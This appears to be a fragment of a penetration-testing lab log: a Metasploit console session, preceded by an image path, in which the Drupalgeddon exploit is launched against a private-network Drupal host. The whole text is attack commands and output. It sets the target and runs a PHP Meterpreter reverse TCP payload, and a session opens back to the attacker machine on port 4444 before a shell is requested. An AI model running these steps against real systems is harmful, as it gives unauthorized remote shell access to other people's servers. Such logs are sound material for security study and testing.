 msf6 > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhost 192.168.157.152
rhost => 192.168.157.152
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.157.60:4444
[*] Sending stage (39927 bytes) to 192.168.157.152
[*] Meterpreter session 1 opened (192.168.157.60:4444 -> 192.168.157.152:44010) at 2024-09-15 20:39:17 +0800
meterpreter > shell